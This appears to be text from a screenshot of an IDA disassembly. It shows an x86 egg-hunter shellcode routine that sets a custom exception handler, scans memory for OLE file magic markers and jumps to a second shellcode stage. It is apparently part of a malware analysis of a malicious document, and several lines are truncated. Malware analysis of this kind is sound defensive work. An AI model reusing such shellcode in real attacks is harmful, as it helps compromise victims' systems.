 IDA View-A
db 0C0h ; +
; ------------------------------------------------
nop
nop
nop
jmp short skip
; ═══════════════ S U B R O U T I N E ═══════════════
egg_hunter proc near ; CODE XREF: seg000:skip↓p
xor eax, eax
push eax
mov fs:[eax], esp ; set custom exception handler
xor edi, edi
find_egg: ; CODE XREF: egg_hunter+15↓j e
add edi, 1000h
mov eax, 0E011CFD0h
cmp eax, [edi] ; find 1st egg: 0xD0CF11E0
jnz short find_egg
inc eax
cmp eax, [edi+0A00h] ; find 2nd egg: 0xD1CF11E0
jnz short find_egg
add edi, 0A00h
add edi, 4 ; offset 0xA04
jmp edi ; jmp to 2nd part of shellcode
egg_hunter endp
; ------------------------------------------------
skip: ; CODE XREF: seg000:000AD87C↑j
call egg_hunter
; ═══════════════ S U B R O U T I N E ═══════════════
custom_ehandler proc nea
arg_8 = dword ptr 0C
mov edx, [e
xor eax, ea
mov ah, 10h
xor ebx, eb
mov bl, 9Ch ;
add [ebx+edx],
xor eax, eax
retn
custom_ehandler endp
"egghunter":
on the lookout for the
shellcode's 2nd part
000AD87C 000AD87C: seg000:000AD87C